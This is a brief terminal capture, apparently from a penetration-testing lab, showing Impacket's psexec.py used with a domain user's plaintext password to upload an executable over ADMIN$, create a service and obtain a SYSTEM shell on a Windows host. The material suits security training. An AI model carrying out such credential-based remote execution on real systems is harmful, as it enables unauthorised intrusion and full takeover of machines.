 root@kali:~# psexec.py marvel/fcastle:Password1@192.168.57.142
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.57.142.....
[*] Found writable share ADMIN$
[*] Uploading file MNJuGWbH.exe
[*] Opening SVCManager on 192.168.57.142.....
[*] Creating service lqbK on 192.168.57.142.....
[*] Starting service lqbK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
SPIDERMAN
C:\Windows\system32>